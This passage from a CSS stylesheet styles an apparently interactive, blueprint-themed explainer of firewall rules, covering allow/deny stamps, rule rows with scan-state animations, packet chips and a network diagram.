      --spring: cubic-bezier(.3, 1.6, .5, 1);
      --sidebar-w: 236px;
      --speed: 1;
    }

    /* Light mode — "Kertas Kalkir" (tracing paper) */
    :root[data-theme="kalkir"] {
      --bp-paper: #F4F1E8;
      --bp-paper-deep: #E8E3D5;
      --bp-grid-minor: rgba(29, 59, 87, .06);
      --bp-grid-major: rgba(29, 59, 87, .13);
      --bp-line: #1D3B57;
      --bp-line-soft: rgba(29, 59, 87, .82);
      --bp-line-faint: rgba(29, 59, 87, .4);
      --bp-cyan: #1F6FB0;
      --allow: #19884F;
      --deny: #C8283A;
      --warn: #B7791F;
      --skip: rgba(29, 59, 87, .3);
      --panel-bg: rgba(255, 255, 255, .5);
      --trace-bg: rgba(255, 255, 255, .97);
      --shadow: 0 10px 30px rgba(29, 59, 87, .15);
    }

    /* ------------------------------------------------------------------- base */
    *,
    *::before,
    *::after {
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
      scroll-padding-top: 20px;
    }

    body {
      margin: 0;
      font-family: var(--font-display);
      font-size: 17px;
      line-height: 1.65;
      color: var(--bp-line-soft);
      background-color: var(--bp-paper);
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 55%, rgba(0, 0, 0, .28) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 100% 100%, 80px 80px, 80px 80px, 16px 16px, 16px 16px;
      background-attachment: fixed;
      -webkit-font-smoothing: antialiased;
    }

    :root[data-theme="kalkir"] body {
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 60%, rgba(120, 100, 60, .12) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
    }

    /* Paper noise overlay (very faint) */
    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 0;
      opacity: .05;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='200' height='200'><filter id='n'><feTurbulence type='fractalNoise' baseFrequency='.9' numOctaves='2' stitchTiles='stitch'/></filter><rect width='100%' height='100%' filter='url(%23n)'/></svg>");
    }

    @media (min-width: 1800px) {
      body {
        font-size: 18px;
      }
    }

    h1,
    h2,
    h3,
    h4 {
      color: var(--bp-line);
      line-height: 1.2;
      margin: 0 0 .5em;
      font-weight: 700;
    }

    h2 {
      font-size: clamp(2rem, 3.4vw, 3.3rem);
      letter-spacing: -.01em;
    }

    h3 {
      font-size: 1.45rem;
      margin-top: 0;
    }

    h4 {
      font-size: 1.08rem;
    }

    p {
      margin: 0 0 1em;
    }

    a {
      color: var(--bp-cyan);
      text-underline-offset: 3px;
    }

    b,
    strong {
      color: var(--bp-line);
    }

    code,
    .mono {
      font-family: var(--font-mono);
      font-size: .86em;
    }

    code {
      color: var(--bp-cyan);
      background: rgba(127, 211, 255, .1);
      padding: .05em .35em;
      border-radius: 4px;
    }

    .small {
      font-size: .86rem;
    }

    .hand {
      font-family: var(--font-hand);
      font-size: 1.6rem;
      line-height: 1.15;
      color: var(--warn);
    }

    .hand.cyan {
      color: var(--bp-cyan);
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0 0 0 0);
      white-space: nowrap;
      border: 0;
    }

    :focus-visible {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 3px;
    }

    .skip-link {
      position: absolute;
      left: -999px;
      top: 8px;
      z-index: 1000;
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      padding: 8px 14px;
      font-weight: 700;
    }

    .skip-link:focus {
      left: 8px;
    }

    /* ---------------------------------------------------------- progress ruler */
    .ruler {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      height: 10px;
      z-index: 300;
      pointer-events: none;
    }

    .ruler__line {
      position: absolute;
      top: 0;
      left: 0;
      height: 3px;
      width: 100%;
      background: var(--bp-cyan);
      transform-origin: left;
      transform: scaleX(0);
      box-shadow: 0 0 8px var(--bp-cyan);
    }

    .ruler__tick {
      position: absolute;
      top: 0;
      width: 1.5px;
      height: 9px;
      background: var(--bp-line-faint);
    }

    .ruler__tick.passed {
      background: var(--bp-cyan);
    }

    /* --------------------------------------------------------------- sidebar */
    .sidebar {
      position: fixed;
      inset: 0 auto 0 0;
      width: var(--sidebar-w);
      z-index: 200;
      background: var(--bp-paper-deep);
      border-right: var(--stroke) solid var(--bp-line-faint);
      display: flex;
      flex-direction: column;
      padding: 22px 14px 14px;
    }

    .brand {
      padding: 0 8px 18px;
      border-bottom: 1px dashed var(--bp-line-faint);
      margin-bottom: 14px;
    }

    .brand__eyebrow {
      font: 700 .68rem var(--font-mono);
      letter-spacing: .16em;
      color: var(--bp-cyan);
    }

    .brand__title {
      color: var(--bp-line);
      font-weight: 700;
      line-height: 1.2;
      margin-top: 4px;
    }

    .brand__hand {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.3rem;
      transform: rotate(-2deg);
      display: inline-block;
      margin-top: 4px;
    }

    .nav__label {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .18em;
      color: var(--bp-line-faint);
      padding: 0 8px 6px;
    }

    .nav {
      list-style: none;
      margin: 0;
      padding: 0;
      flex: 1;
      overflow-y: auto;
    }

    .nav a {
      position: relative;
      display: flex;
      gap: 10px;
      align-items: center;
      padding: 8px 12px;
      margin: 2px 0;
      color: var(--bp-line-soft);
      text-decoration: none;
      font-size: .93rem;
      font-weight: 500;
    }

    .nav a svg {
      width: 18px;
      height: 18px;
      flex: none;
      stroke: currentColor;
      fill: none;
      stroke-width: 1.5;
    }

    .nav a .num {
      font: 700 .72rem var(--font-mono);
      color: var(--bp-line-faint);
      width: 20px;
    }

    .nav a:hover {
      color: var(--bp-line);
    }

    /* Animated cyan bracket [ ] around the active sheet */
    .nav a::before,
    .nav a::after {
      content: "";
      position: absolute;
      top: 2px;
      bottom: 2px;
      width: 8px;
      border: 2px solid var(--bp-cyan);
      opacity: 0;
      transition: opacity .25s, transform .35s var(--ease);
    }

    .nav a::before {
      left: 0;
      border-right: 0;
      transform: translateX(10px);
    }

    .nav a::after {
      right: 0;
      border-left: 0;
      transform: translateX(-10px);
    }

    .nav a.active {
      color: var(--bp-cyan);
    }

    .nav a.active .num {
      color: var(--bp-cyan);
    }

    .nav a.active::before,
    .nav a.active::after {
      opacity: 1;
      transform: none;
    }

    .nav .done-mark {
      margin-left: auto;
      color: var(--allow);
      font-size: .8rem;
      opacity: 0;
    }

    .nav a.done .done-mark {
      opacity: 1;
    }

    .sidebar__foot {
      border-top: 1px dashed var(--bp-line-faint);
      padding-top: 12px;
      display: grid;
      gap: 6px;
    }

    .sidebar__foot .btn {
      justify-content: flex-start;
      width: 100%;
    }

    .hamburger,
    .topbar,
    .scrim {
      display: none;
    }

    /* ------------------------------------------------------------------ sheets */
    .main {
      margin-left: var(--sidebar-w);
      position: relative;
      z-index: 1;
      overflow-x: clip;
    }

    .sheet {
      position: relative;
      min-height: auto;
      padding: 40px clamp(20px, 4vw, 56px) 40px;
      display: flex;
      flex-direction: column;
      border-bottom: 2px dashed var(--bp-line-faint);
    }

    body.present .sheet {
      min-height: 100vh;
    }

    .sheet__inner {
      max-width: 1200px;
      width: 100%;
      margin: 0 auto;
      flex: 1;
    }

    .sheet__head {
      display: grid;
      grid-template-columns: auto 1fr;
      gap: 8px 24px;
      align-items: end;
      margin-bottom: 30px;
    }

    .onum {
      width: clamp(110px, 11vw, 160px);
      height: auto;
      overflow: visible;
    }

    .onum text {
      font: 700 96px var(--font-display);
      fill: transparent;
      stroke: var(--bp-cyan);
      stroke-width: 1.6;
      stroke-dasharray: 420;
      stroke-dashoffset: 420;
      transition: stroke-dashoffset .9s var(--ease);
    }

    .in .onum text,
    .onum.in text {
      stroke-dashoffset: 0;
    }

    .onum.danger text {
      stroke: var(--deny);
    }

    .eyebrow {
      font: 700 13px var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      margin-bottom: 6px;
    }

    .sheet__head h2 {
      margin: 0;
    }

    .lead {
      font-size: 1.12rem;
      max-width: 62ch;
    }

    .block {
      margin-top: 36px;
      position: relative;
    }

    .block__title {
      display: flex;
      align-items: baseline;
      gap: 12px;
      margin-bottom: 18px;
      flex-wrap: wrap;
    }

    .block__title .tag {
      font: 700 .72rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .12em;
      border: 1px solid var(--bp-cyan);
      padding: 1px 6px;
    }

    .block__title h3 {
      margin: 0;
    }

    .cols {
      display: grid;
      gap: 32px;
      align-items: start;
    }

    .cols-5-7 {
      grid-template-columns: 5fr 7fr;
    }

    .cols-7-5 {
      grid-template-columns: 7fr 5fr;
    }

    .cols-6-6 {
      grid-template-columns: 1fr 1fr;
    }

    @media (max-width: 1000px) {

      .cols-5-7,
      .cols-7-5,
      .cols-6-6 {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    /* Title block (engineering-drawing footer) */
    .titleblock {
      margin: 56px 0 0 auto;
      width: min(460px, 100%);
      display: grid;
      grid-template-columns: 1fr auto;
      border: var(--stroke) solid var(--bp-line-soft);
      font: 500 .72rem/1.5 var(--font-mono);
      color: var(--bp-line-soft);
      text-transform: uppercase;
      letter-spacing: .06em;
      background: var(--panel-bg);
      position: relative;
    }

    .titleblock>div {
      padding: 6px 10px;
    }

    .titleblock>div+div {
      border-left: var(--stroke) solid var(--bp-line-soft);
    }

    .titleblock b {
      color: var(--bp-line);
      font-weight: 700;
    }

    .titleblock .sheetno {
      color: var(--bp-cyan);
      font-weight: 700;
    }

    .sheet .titleblock-wrap {
      max-width: 1200px;
      width: 100%;
      margin: 0 auto;
    }

    /* ---------------------------------------------------------- shared panels */
    .bp-panel {
      position: relative;
      padding: 22px;
      background: var(--panel-bg);
      border-radius: var(--radius);
    }

    /* Wobbly sketch border (decorative stroke only, never text) */
    .bp-panel::before,
    .sketch::before {
      content: "";
      position: absolute;
      inset: 0;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: var(--radius);
      filter: url(#sketch);
      pointer-events: none;
    }

    /* Corner crop marks */
    .crop::after {
      --c: var(--bp-cyan);
      --l: 14px;
      --o: -7px;
      content: "";
      position: absolute;
      inset: var(--o);
      pointer-events: none;
      background:
        linear-gradient(var(--c), var(--c)) top left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) top right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top right / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / 1.5px var(--l) no-repeat;
      transition: inset .25s var(--ease);
    }

    .panel-label {
      position: absolute;
      top: -11px;
      left: 16px;
      background: var(--bp-paper);
      padding: 0 8px;
      font: 700 .72rem var(--font-mono);
      letter-spacing: .12em;
      color: var(--bp-cyan);
      text-transform: uppercase;
      z-index: 1;
    }

    /* Tracing paper surface (forms, reports, tooltips) */
    .trace {
      background: var(--trace-bg);
      color: var(--trace-ink);
      border-radius: var(--radius);
      padding: 18px 20px;
      box-shadow: var(--shadow);
      position: relative;
    }

    .trace b,
    .trace strong,
    .trace h3,
    .trace h4 {
      color: var(--trace-ink);
    }

    .trace a {
      color: #1F6FB0;
    }

    .trace code {
      color: #1F6FB0;
      background: rgba(31, 111, 176, .1);
    }

    /* Sticky note */
    .note {
      position: relative;
      background: var(--note-bg);
      color: var(--note-ink);
      padding: 22px 18px 16px;
      border-radius: 2px;
      box-shadow: 0 8px 18px rgba(0, 0, 0, .25);
      transform: rotate(var(--rot, -1.5deg));
      transition: transform .25s var(--ease), box-shadow .25s;
    }

    .note::before {
      /* tape strip */
      content: "";
      position: absolute;
      top: -10px;
      left: 50%;
      width: 84px;
      height: 22px;
      transform: translateX(-50%) rotate(-3deg);
      background: rgba(255, 255, 255, .55);
      box-shadow: 0 1px 3px rgba(0, 0, 0, .12);
    }

    .note:hover {
      transform: rotate(var(--rot, -1.5deg)) translateY(-3px);
      box-shadow: 0 14px 28px rgba(0, 0, 0, .3);
    }

    .note b,
    .note strong,
    .note h4 {
      color: var(--note-ink);
    }

    .note a {
      color: #1F5F99;
    }

    .note code {
      color: #1F5F99;
      background: rgba(31, 95, 153, .12);
    }

    .note .hand {
      color: #A4372B;
      font-size: 1.5rem;
    }

    .note .big {
      font: 700 2.4rem var(--font-display);
      color: #A4372B;
      line-height: 1;
      display: block;
      margin-bottom: 6px;
    }

    /* Rubber stamp */
    .stamp {
      --c: var(--bp-line-soft);
      display: inline-block;
      font: 700 .9rem var(--font-display);
      letter-spacing: .1em;
      text-transform: uppercase;
      white-space: nowrap;
      color: var(--c);
      border: 3px double var(--c);
      padding: 3px 10px;
      border-radius: 4px;
      transform: rotate(-8deg);
      -webkit-mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='120' height='60'><filter id='d'><feTurbulence baseFrequency='.7' numOctaves='2'/><feColorMatrix values='0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 -2.2 1.7'/></filter><rect width='100%' height='100%' filter='url(%23d)'/></svg>");
      mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='120' height='60'><filter id='d'><feTurbulence baseFrequency='.7' numOctaves='2'/><feColorMatrix values='0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 -2.2 1.7'/></filter><rect width='100%' height='100%' filter='url(%23d)'/></svg>");
    }

    .stamp--allow {
      --c: var(--allow);
    }

    .stamp--deny {
      --c: var(--deny);
    }

    .stamp--warn {
      --c: var(--warn);
    }

    .stamp--skip {
      --c: var(--bp-line-faint);
      font-size: .68rem;
    }

    .stamp--cyan {
      --c: var(--bp-cyan);
    }

    .stamp--allow::before {
      content: "";
      --m: var(--ic-check);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .stamp--deny::before {
      content: "";
      --m: var(--ic-x);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .stamp--big {
      font-size: 1.7rem;
      padding: 6px 18px;
      border-width: 5px;
    }

    .stamp.thunk {
      animation: thunk .45s var(--spring) both;
    }

    .trace .stamp--allow,
    .note .stamp--allow {
      --c: #19884F;
    }

    .trace .stamp--deny,
    .note .stamp--deny {
      --c: #C8283A;
    }

    .trace .stamp--warn,
    .note .stamp--warn {
      --c: #A86A00;
    }

    .trace .stamp--skip {
      --c: #7D8B99;
    }

    /* Hand-drawn annotation (SVG arrow + Caveat label) */
    .anno {
      position: absolute;
      pointer-events: none;
      z-index: 3;
      color: var(--warn);
    }

    .anno svg {
      overflow: visible;
      display: block;
    }

    .anno path {
      fill: none;
      stroke: currentColor;
      stroke-width: 2;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .anno .lbl {
      font-family: var(--font-hand);
      font-size: 1.55rem;
      line-height: 1.1;
      white-space: nowrap;
      display: block;
      transform: rotate(-2deg);
    }

    .anno.cyan {
      color: var(--bp-cyan);
    }

    .draw path,
    path.draw {
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
      transition: stroke-dashoffset .8s var(--ease) .2s;
    }

    .in .draw path,
    .in path.draw,
    .draw.in path {
      stroke-dashoffset: 0;
    }

    .anno .lbl {
      opacity: 0;
      transition: opacity .4s .7s;
    }

    .in .anno .lbl,
    .anno.in .lbl {
      opacity: 1;
    }

    /* Dimension line |←— label —→| */
    .dimline {
      display: flex;
      align-items: center;
      gap: 8px;
      color: var(--bp-cyan);
      font: 500 .74rem var(--font-mono);
      letter-spacing: .06em;
      margin: 8px 0;
    }

    .dimline::before,
    .dimline::after {
      content: "";
      flex: 1;
      height: 1px;
      background: currentColor;
    }

    .dimline {
      border-left: 1.5px solid currentColor;
      border-right: 1.5px solid currentColor;
      padding: 0 4px;
      height: 14px;
    }

    .dimline.v {
      flex-direction: column;
      width: 14px;
      height: auto;
      border: 0;
      border-top: 1.5px solid;
      border-bottom: 1.5px solid;
      padding: 4px 0;
      writing-mode: vertical-rl;
    }

    .dimline.v::before,
    .dimline.v::after {
      width: 1px;
      height: auto;
      flex: 1;
    }

    /* ---------------------------------------------------------------- buttons */
    .btn {
      position: relative;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      font: 700 .86rem var(--font-display);
      letter-spacing: .04em;
      text-transform: uppercase;
      padding: 9px 16px;
      border: var(--stroke) solid var(--bp-line-soft);
      background: transparent;
      color: var(--bp-line);
      border-radius: 3px;
      cursor: pointer;
      text-decoration: none;
      transition: background .2s, color .2s, transform .1s;
    }

    .btn::after {
      --c: var(--bp-cyan);
      --l: 7px;
      --o: -4px;
      content: "";
      position: absolute;
      inset: var(--o);
      pointer-events: none;
      opacity: .0;
      background:
        linear-gradient(var(--c), var(--c)) top left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) top right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top right / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / 1.5px var(--l) no-repeat;
      transition: inset .25s var(--ease), opacity .2s;
    }

    .btn:hover::after {
      --o: -8px;
      opacity: 1;
    }

    .btn:hover {
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .btn:active {
      transform: translateY(1px);
    }

    .btn:disabled {
      opacity: .4;
      cursor: not-allowed;
    }

    .btn:disabled::after {
      opacity: 0;
    }

    .btn--primary {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      border-color: var(--bp-cyan);
    }

    .btn--primary:hover {
      background: transparent;
    }

    .btn--danger {
      border-color: var(--deny);
      color: var(--deny);
    }

    .btn--sm {
      padding: 5px 10px;
      font-size: .74rem;
    }

    .btn--ghost {
      border-style: dashed;
    }

    .btn.is-on {
      background: rgba(127, 211, 255, .15);
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .icon-btn {
      display: inline-grid;
      place-items: center;
      width: 28px;
      height: 28px;
      border: 1px solid var(--bp-line-faint);
      background: transparent;
      color: var(--bp-line-soft);
      border-radius: 3px;
      cursor: pointer;
      font-size: .82rem;
      padding: 0;
    }

    .icon-btn:hover {
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .icon-btn.danger:hover {
      color: var(--deny);
      border-color: var(--deny);
    }

    .icon-btn:disabled {
      opacity: .3;
      cursor: not-allowed;
    }

    /* ------------------------------------------------------------------ beams */
    /* Each rule row = a structural beam: bar + bolt dots + number circle */
    .beams {
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
      display: grid;
      gap: 8px;
    }

    .beam {
      --bc: var(--bp-line-soft);
      position: relative;
      display: grid;
      align-items: center;
      gap: 10px;
      grid-template-columns: 30px minmax(90px, 1fr) minmax(0, 2.4fr) auto;
      padding: 7px 22px 7px 10px;
      min-height: 46px;
      border: var(--stroke) solid var(--bc);
      border-radius: 3px;
      background: rgba(10, 44, 71, .6);
      font: .82rem var(--font-mono);
      color: var(--bp-line);
      transition: opacity .3s, filter .3s, background .25s, border-color .25s, transform .35s var(--ease), box-shadow .25s;
    }

    :root[data-theme="kalkir"] .beam {
      background: rgba(255, 255, 255, .6);
    }

    .beam::before,
    .beam::after {
      /* bolts */
      content: "";
      position: absolute;
      top: 50%;
      width: 7px;
      height: 7px;
      border-radius: 50%;
      border: 1.5px solid var(--bc);
      background: var(--bp-paper);
      transform: translateY(-50%);
    }

    .beam::before {
      left: -5px;
    }

    .beam::after {
      right: 7px;
    }

    .beam__no {
      width: 28px;
      height: 28px;
      border-radius: 50%;
      border: var(--stroke) solid var(--bc);
      display: grid;
      place-items: center;
      font-weight: 700;
      font-size: .78rem;
      color: var(--bp-cyan);
    }

    .beam__name {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: .88rem;
      color: var(--bp-line);
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .beam__name small {
      display: block;
      font-weight: 400;
      font-size: .7rem;
      color: var(--bp-line-faint);
      overflow: hidden;
      text-overflow: ellipsis;
    }

    .beam__crit {
      color: var(--bp-line-soft);
      font-size: .78rem;
      line-height: 1.45;
      overflow-wrap: anywhere;
    }

    .beam__crit .any {
      color: var(--bp-line-faint);
      font-style: italic;
    }

    .beam__crit .arrow {
      color: var(--bp-cyan);
    }

    .beam__act {
      justify-self: end;
      font-weight: 700;
      font-size: .72rem;
      letter-spacing: .08em;
      padding: 2px 8px;
      border: 1.5px solid currentColor;
      border-radius: 3px;
      white-space: nowrap;
    }

    .beam__act.allow {
      color: var(--allow);
    }

    .beam__act.deny {
      color: var(--deny);
    }

    .beam__act.allow::before {
      content: "";
      --m: var(--ic-check);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .beam__act.deny::before {
      content: "";
      --m: var(--ic-x);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .beam .beam__stamp {
      position: absolute;
      right: 118px;
      top: 50%;
      transform: translateY(-50%);
      z-index: 2;
      pointer-events: none;
    }

    .beam--implicit {
      --bc: var(--deny);
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .14) 0 10px, transparent 10px 20px), rgba(10, 44, 71, .6);
    }

    .beam--implicit .beam__no {
      color: var(--deny);
    }

    .beam--disabled {
      opacity: .45;
    }

    .beam--disabled .beam__crit,
    .beam--disabled .beam__name {
      text-decoration: line-through;
    }

    .beam--flag {
      --bc: var(--warn);
      background: repeating-linear-gradient(-45deg, rgba(255, 200, 87, .16) 0 10px, transparent 10px 20px), rgba(10, 44, 71, .6);
    }

    .beam--flag-err {
      --bc: var(--deny);
    }

    /* Scan states */
    .beam.s-scan {
      --bc: var(--bp-cyan);
      background: rgba(127, 211, 255, .16);
      box-shadow: 0 0 0 3px rgba(127, 211, 255, .18);
    }

    .beam.s-miss {
      opacity: .55;
    }

    .beam.s-skip {
      opacity: .3;
    }

    .beam.s-allow {
      --bc: var(--allow);
      background: rgba(91, 227, 161, .16);
      box-shadow: 0 0 18px rgba(91, 227, 161, .3);
    }

    .beam.s-deny {
      --bc: var(--deny);
      background: rgba(255, 92, 108, .16);
      box-shadow: 0 0 18px rgba(255, 92, 108, .3);
    }

    .beam.s-dim {
      opacity: .28;
      filter: grayscale(1);
    }

    .beam.pulse {
      animation: beamPulse .6s var(--ease);
    }

    .scanbar {
      position: absolute;
      left: -10px;
      right: -10px;
      height: 3px;
      top: 0;
      z-index: 4;
      pointer-events: none;
      opacity: 0;
      background: var(--bp-cyan);
      box-shadow: 0 0 12px 3px rgba(127, 211, 255, .7), 0 0 40px 8px rgba(127, 211, 255, .25);
      transition: transform calc(.35s * var(--speed)) var(--ease), opacity .2s;
    }

    .scanbar.on {
      opacity: 1;
    }

    .scan-label {
      position: absolute;
      left: calc(100% + 14px);
      white-space: nowrap;
    }

    .beam-legend {
      display: flex;
      flex-wrap: wrap;
      gap: 14px;
      font: .74rem var(--font-mono);
      color: var(--bp-line-faint);
      margin-top: 10px;
    }

    /* Packet chip (mini passport line) */
    .pkt {
      display: inline-flex;
      gap: 6px;
      align-items: center;
      font: 700 .78rem var(--font-mono);
      color: var(--bp-paper-deep);
      background: var(--bp-cyan);
      padding: 4px 10px;
      border-radius: 3px;
    }

    .pkt::before {
      content: "";
      --m: var(--ic-mail);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    /* ===================================================== SHEET 01 · INTRO */

    .hero {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 40px;
      align-items: center;
      padding: 16px 0 36px;
      margin-bottom: 36px;
      border-bottom: 1px dashed var(--bp-line-faint);
    }

    .hero-btn-group {
      display: inline-flex;
      flex-wrap: wrap;
      gap: 14px;
      margin-top: 24px;
      align-items: center;
    }

    .hero-btn-group .btn {
      width: auto !important;
      padding: 10px 20px;
      font-size: 0.85rem;
    }

    .cols-2 {
      grid-template-columns: repeat(2, 1fr);
    }

    .cols-3 {
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
    }

    .cols-4 {
      grid-template-columns: repeat(4, 1fr);
      gap: 20px;
    }

    @media (max-width: 1000px) {
      .hero {
        grid-template-columns: 1fr;
      }

      .cols-3,
      .cols-4 {
        grid-template-columns: 1fr;
      }
    }

    .hero__title svg {
      width: 100%;
      height: auto;
      overflow: visible;
    }

    .hero__title text {
      font: 700 72px var(--font-display);
      fill: var(--bp-line);
      fill-opacity: 0;
      stroke: var(--bp-line);
      stroke-width: 1.3;
      stroke-dasharray: 900;
      stroke-dashoffset: 900;
    }

    .hero__title .t2 {
      fill: var(--bp-cyan);
      stroke: var(--bp-cyan);
    }

    .hero__title.go text {
      animation: drawText 1.8s var(--ease) forwards;
    }

    .hero__title.go .t2 {
      animation-delay: .35s;
    }

    .hero__sub {
      font-size: 1.15rem;
      max-width: 46ch;
    }

    .hero__meta {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-top: 18px;
    }

    .chip {
      font: 700 .72rem var(--font-mono);
      letter-spacing: .08em;
      color: var(--bp-cyan);
      border: 1px solid var(--bp-cyan);
      padding: 3px 8px;
      border-radius: 2px;
      text-transform: uppercase;
    }

    .hero__drawing {
      position: relative;
    }

    .hero__drawing svg.net {
      width: 100%;
      height: auto;
      display: block;
      overflow: visible;
    }

    .hero__drawing .anno {
      top: -6px;
      left: 22%;
    }

    /* Shared network blueprint drawing */
    .net .ln {
      fill: none;
      stroke: var(--bp-line-soft);
      stroke-width: 1.5;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .net .ln-faint {
      fill: none;
      stroke: var(--bp-line-faint);
      stroke-width: 1;
      stroke-dasharray: 4 5;
    }

    .net .lbl {
      font: 700 13px var(--font-mono);
      fill: var(--bp-line);
      letter-spacing: .08em;
    }

    .net .lbl-sm {
      font: 500 10.5px var(--font-mono);
      fill: var(--bp-line-soft);
    }

    .net .lbl-hand {
      font: 600 20px var(--font-hand);
      fill: var(--warn);
    }

    .net .wall {
      fill: rgba(255, 92, 108, .12);
      stroke: var(--deny);
      stroke-width: 1.8;
    }

    .net .brick {
      stroke: var(--deny);
      stroke-width: 1;
      fill: none;
      opacity: .8;
    }

    .net .zone {
      fill: rgba(127, 211, 255, .04);
      stroke: var(--bp-line-soft);
      stroke-width: 1.5;
      stroke-dasharray: 7 5;
      transition: stroke .3s, fill .3s;
    }

    .net .node-box {
      fill: var(--bp-paper-deep);
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
      transition: stroke .3s, fill .3s;
    }

    .net .route {
      fill: none;
      stroke: var(--bp-line-faint);
      stroke-width: 1.5;
      stroke-dasharray: 2 6;
      stroke-linecap: round;
    }

    .net .hl .zone,
    .net .zone.hl {
      stroke: var(--bp-cyan);
      fill: rgba(127, 211, 255, .1);
      stroke-dasharray: none;
      stroke-width: 2.2;
    }

    .net .hl .node-box {
      stroke: var(--bp-cyan);
      fill: rgba(127, 211, 255, .18);
    }

    .net .hl .wall {
      fill: rgba(255, 92, 108, .3);
    }

    .net .layer {
      opacity: 0;
      transition: opacity .5s var(--ease);
    }

    .net .layer.on {
      opacity: 1;
    }

    .net .flow {
      fill: none;
      stroke: var(--bp-cyan);
      stroke-width: 2;
      stroke-linecap: round;
      marker-end: url(#arrowhead);
    }

    .net .flow.draw-flow {
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
    }

    .net .layer.on .flow.draw-flow {
      animation: drawPath .9s var(--ease) forwards;
    }

    .net .obj-tag {
      font: 700 11px var(--font-mono);
      fill: var(--bp-paper-deep);
    }

    .net .obj-tag-bg {
      fill: var(--warn);
    }

    .dot {
      position: absolute;
      left: 0;
      top: 0;
      width: 9px;
      height: 9px;
      border-radius: 50%;
      background: var(--bp-cyan);
      box-shadow: 0 0 8px var(--bp-cyan);
      pointer-events: none;
      will-change: transform, opacity;
    }

    .dot.allow {
      background: var(--allow);
      box-shadow: 0 0 10px var(--allow);
    }

    .dot.deny {
      background: var(--deny);
      box-shadow: 0 0 10px var(--deny);
    }

    .dot-label {
      position: absolute;
      left: 12px;
      top: -7px;
      font: 700 10px var(--font-mono);
      color: var(--bp-line);
